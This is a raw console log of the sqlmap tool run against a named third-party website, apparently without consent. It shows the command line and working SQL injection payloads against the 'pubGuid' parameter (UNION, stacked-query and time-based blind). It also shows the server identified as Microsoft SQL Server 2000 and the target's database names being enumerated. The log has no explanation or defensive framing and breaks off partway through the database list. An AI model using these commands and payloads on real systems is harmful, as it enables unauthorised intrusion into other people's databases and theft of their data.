 [root@Hacker~]# Sqlmap -u http://www.gtggjy.com/TSPB/gtweb/public/ShowInfo.jsp?p
ubGuid=F74599BB524992915BCBBD2285374B07 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:18:48
[15:18:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:18:48] [INFO] testing connection to the target url
[15:18:48] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pubGuid
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: pubGuid=F74599BB524992915BCBBD2285374B07' UNION ALL SELECT NULL, NU
LL, NULL, NULL, NULL, CHAR(58)+CHAR(108)+CHAR(108)+CHAR(109)+CHAR(58)+CHAR(70)+C
HAR(80)+CHAR(120)+CHAR(90)+CHAR(80)+CHAR(103)+CHAR(67)+CHAR(102)+CHAR(100)+CHAR(
74)+CHAR(58)+CHAR(122)+CHAR(106)+CHAR(99)+CHAR(58), NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pubGuid=F74599BB524992915BCBBD2285374B07'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pubGuid=F74599BB524992915BCBBD2285374B07' WAITFOR DELAY '0:0:5'--
---
[15:18:48] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[15:18:48] [INFO] fetching database names
[15:18:49] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:18:49] [INFO] the SQL query used returns 8 entries
[15:18:50] [INFO] retrieved: "GTCQDB"
[15:18:51] [INFO] retrieved: "GTCQMLDB"
[15:18:51] [INFO] retrieved: "master"
[15:18:52] [INFO] retrieved: "model"
[15:18:53] [INFO] retrieved: "msdb"
[15:18:53] [INFO] retrieved: "tempdb"
[15:18:54] [INFO] retrieved: "TS_EGEMS_GT"
[15:18:55] [INFO] retrieved: "TSPBGT"
available databases [8]:
[*] GTCQDB
[*] GTCQMLDB
[*] master
[*] model
[*] msdb
[*] tempdb